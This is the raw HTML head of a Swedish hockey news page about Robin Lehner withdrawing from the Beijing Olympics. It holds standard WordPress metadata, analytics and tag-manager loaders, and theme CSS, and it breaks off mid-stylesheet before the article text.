

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://vmishockey.se/stjarnan-tackar-nej-till-os-problem-for-garpenlov/
body_size: 26135
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="sv-SE"> <!--<![endif]-->
<head>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">

    <!-- OneTrust Script -->
    <script>
        window.dataLayer = window.dataLayer || []; function gtag(){dataLayer.push(arguments);}

        gtag('set', 'developer_id.dNzMyY2', true);
        gtag('consent', 'default', {
            'ad_storage': 'denied',
            'ad_user_data': 'denied',
            'ad_personalization': 'denied',
            'analytics_storage': 'denied'
        });
        gtag('js', new Date());
    </script>
    <!-- End OneTrust Script -->

    <!-- Google Tag Manager -->
    <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
    new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
    j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
    'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
    })(window,document,'script','dataLayer','GTM-NFK4S7G');</script>
    <!-- End Google Tag Manager -->
    

    <link rel="pingback" href="https://vmishockey.se/xmlrpc.php" />
    <script>var clicky_site_ids = clicky_site_ids || []; clicky_site_ids.push(101231517);</script>
<script async src="//static.getclicky.com/js"></script>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<meta property="og:image" content="https://vmishockey.se/wp-content/uploads/Johan-Garpenlöv.jpg" /><link rel="icon" type="image/png" href="https://vmishockey.se/wp-content/uploads/ishockey-VM-300x300.png"><link rel="apple-touch-icon-precomposed" sizes="152x152" href="https://vmishockey.se/wp-content/uploads/ishockey-VM.png"/>
	<!-- This site is optimized with the Yoast SEO plugin v26.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Stjärnan tackar nej till OS - problem för Garpenlöv - VMIshockey.se</title>
	<link rel="canonical" href="https://vmishockey.se/stjarnan-tackar-nej-till-os-problem-for-garpenlov/" />
	<meta property="og:locale" content="sv_SE" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Stjärnan tackar nej till OS - problem för Garpenlöv - VMIshockey.se" />
	<meta property="og:description" content="Tre Kronor drabbas av ett tungt avbräck inför de olympiska spelen.  Det återstår fortfarande mer än en månad till OS i Peking men det svenska landslaget i ishockey har redan drabbats av ett bakslag. Under morgonen meddelade Robin Lehner att han inte står till förfogande i mästerskapet och Tre Kronor får därmed klara sig utan [&hellip;]" />
	<meta property="og:url" content="https://vmishockey.se/stjarnan-tackar-nej-till-os-problem-for-garpenlov/" />
	<meta property="og:site_name" content="VMIshockey.se" />
	<meta property="article:publisher" content="https://www.facebook.com/ishockeyvmguide" />
	<meta property="article:author" content="https://sv-se.facebook.com/benjamin.lindkvist" />
	<meta property="article:published_time" content="2021-12-06T14:02:04+00:00" />
	<meta property="og:image" content="https://vmishockey.se/wp-content/uploads/Johan-Garpenlöv.jpg" />
	<meta property="og:image:width" content="1060" />
	<meta property="og:image:height" content="530" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Benjamin Lindkvist" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@https://twitter.com/benjie91swe?lang=en" />
	<meta name="twitter:site" content="@ishockey_vm" />
	<meta name="twitter:label1" content="Skriven av" />
	<meta name="twitter:data1" content="Benjamin Lindkvist" />
	<meta name="twitter:label2" content="Beräknad lästid" />
	<meta name="twitter:data2" content="2 minuter" />
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="VMIshockey.se &raquo; Webbflöde" href="https://vmishockey.se/feed/" />
<link rel="alternate" type="application/rss+xml" title="VMIshockey.se &raquo; Kommentarsflöde" href="https://vmishockey.se/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="VMIshockey.se &raquo; Kommentarsflöde för Stjärnan tackar nej till OS &#8211; problem för Garpenlöv" href="https://vmishockey.se/stjarnan-tackar-nej-till-os-problem-for-garpenlov/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/vmishockey.se\/wp-includes\/js\/wp-emoji-release.min.js?ver=530a57f0c7bf5f20eefdf80febf7a5f1"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel="preload" href="https://vmishockey.se/wp-content/plugins/fusion/includes/css/webfonts/MaterialIcons-Regular.woff2" as="font" type="font/woff2" crossorigin><link rel='stylesheet' id='structured-content-frontend-css' href='https://vmishockey.se/wp-content/plugins/structured-content/dist/blocks.style.build.css?ver=1.7.0' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='bootstrap-css' href='https://vmishockey.se/wp-content/plugins/fusion/includes/bootstrap/front/css/bootstrap.min.css?ver=3.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='fsn_bootstrap-css' href='https://vmishockey.se/wp-content/plugins/fusion/includes/css/fusion-bootstrap.css?ver=1.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='material-icons-css' href='https://vmishockey.se/wp-content/plugins/fusion/includes/css/material-icons.css?ver=1.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='fsn_core-css' href='https://vmishockey.se/wp-content/plugins/fusion/includes/css/fusion-core.css?ver=1.3.6' type='text/css' media='all' />
<link rel='stylesheet' id='bcb-style-css' href='https://vmishockey.se/wp-content/plugins/bc-blocks/assets/public/dist/blocks.min.css?ver=530a57f0c7bf5f20eefdf80febf7a5f1' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-newsletter-css' href='https://vmishockey.se/wp-content/plugins/td-newsletter/style.css?ver=9.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://vmishockey.se/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=87aa69b3a2aab340715eee6578a06159' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300italic%2C400%2C400italic%2C600%2C600italic%2C700%7CRoboto%3A300%2C400%2C400italic%2C500%2C500italic%2C700%2C900&#038;ver=9.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='bc-compliance-public-styles-css' href='https://vmishockey.se/wp-content/plugins/bc-compliance/assets/public/dist/css/public.min.css?ver=3.12.0' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://vmishockey.se/wp-content/themes/Newspaper/style.css?ver=9.7.2' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://vmishockey.se/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=87aa69b3a2aab340715eee6578a06159' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='https://vmishockey.se/wp-content/themes/Newspaper/includes/demos/sport/demo_style.css?ver=9.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_front_style-css' href='https://vmishockey.se/wp-content/plugins/td-cloud-library/assets/css/tdb_less_front.css?ver=96be9388232cf6f1e9ad7a3c9f4e9872' type='text/css' media='all' />
<script type="text/javascript" src="https://vmishockey.se/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://vmishockey.se/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://vmishockey.se/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://vmishockey.se/wp-json/wp/v2/posts/2894" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://vmishockey.se/xmlrpc.php?rsd" />

<link rel='shortlink' href='https://vmishockey.se/?p=2894' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://vmishockey.se/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fvmishockey.se%2Fstjarnan-tackar-nej-till-os-problem-for-garpenlov%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://vmishockey.se/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fvmishockey.se%2Fstjarnan-tackar-nej-till-os-problem-for-garpenlov%2F&#038;format=xml" />
<script type="text/plain" class="optanon-category-c0004">
            !function(){"use strict";function e(e){var t=!(arguments.length>1&&void 0!==arguments[1])||arguments[1],
            c=document.createElement("script");c.src=e,t?c.type="module":(c.async=!0,c.type="text/javascript",
            c.setAttribute("nomodule",""));var n=document.getElementsByTagName("script")[0];
            n.parentNode.insertBefore(c,n)}!function(t,c){!function(t,c,n){var a,o,r;n.accountId=c,
            null!==(a=t.marfeel)&&void 0!==a||(t.marfeel={}),null!==(o=(r=t.marfeel).cmd)&&void 0!==o||(r.cmd=[]),
            t.marfeel.config=n;var i="https://sdk.mrf.io/statics";e("".concat(i,"/marfeel-sdk.js?id=").concat(c),!0),
            e("".concat(i,"/marfeel-sdk.es5.js?id=").concat(c),!1)}
            (t,c,arguments.length>2&&void 0!==arguments[2]?arguments[2]:{})}(window,6701,{} /* Config */)}();
            </script><!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_globals = {"wpRestNonce":"526a6ff87b","wpRestUrl":"https:\/\/vmishockey.se\/wp-json\/","permalinkStructure":"\/%postname%\/","isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50,"origPostEditUrl":null};
    </script>
    			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/vmishockey.se\/wp-admin\/","wpRestNonce":"526a6ff87b","wpRestUrl":"https:\/\/vmishockey.se\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var tds_login_sing_in_widget="show";
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/vmishockey.se\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=9.7.2";
var td_get_template_directory_uri="https:\/\/vmishockey.se\/wp-content\/themes\/Newspaper";
var tds_snap_menu="snap";
var tds_logo_on_sticky="show_header_logo";
var tds_header_style="5";
var td_please_wait="V\u00e4nligen v\u00e4nta...";
var td_email_user_pass_incorrect="Anv\u00e4ndarnamnet eller l\u00f6senordet \u00e4r felaktigt!";
var td_email_user_incorrect="E-postadressen eller anv\u00e4ndarnamnet \u00e4r felaktigt!";
var td_email_incorrect="E-postadressen \u00e4r felaktig!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#2e7d32";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="F\u00f6reg\u00e5ende (v\u00e4nster piltangent)";
var td_magnific_popup_translation_tNext="N\u00e4sta (h\u00f6ger piltangent)";
var td_magnific_popup_translation_tCounter="%curr% av %total%";
var td_magnific_popup_translation_ajax_tError="Inneh\u00e5llet fr\u00e5n %url% kunde inte laddas upp";
var td_magnific_popup_translation_image_tError="Bild #%curr% kunde inte laddas.";
var tdBlockNonce="54126e14d9";
var tdDateNamesI18n={"month_names":["januari","februari","mars","april","maj","juni","juli","augusti","september","oktober","november","december"],"month_names_short":["jan","feb","mar","apr","maj","jun","jul","aug","sep","okt","nov","dec"],"day_names":["s\u00f6ndag","m\u00e5ndag","tisdag","onsdag","torsdag","fredag","l\u00f6rdag"],"day_names_short":["s\u00f6n","m\u00e5n","tis","ons","tor","fre","l\u00f6r"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    

.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-style-12 .td-header-menu-wrap-full,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td-header-style-12 .td-affix,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .td_category_template_3 .td-current-sub-category,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit] {
        background-color: #2e7d32;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #2e7d32 transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover {
        background-color: #2e7d32 !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #2e7d32;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #2e7d32;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #2e7d32 !important;
    }

    a,
    cite a:hover,
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .footer-text-wrap .footer-email-wrap a,
    .td-subfooter-menu li a:hover,
    .footer-social-wrap a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-instagram-user a,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
     .td_block_categories_tags .td-ct-item:hover {
        color: #2e7d32;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover,
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #2e7d32 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #2e7d32;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #2e7d32 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #2e7d32 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #2e7d32;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #2e7d32 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
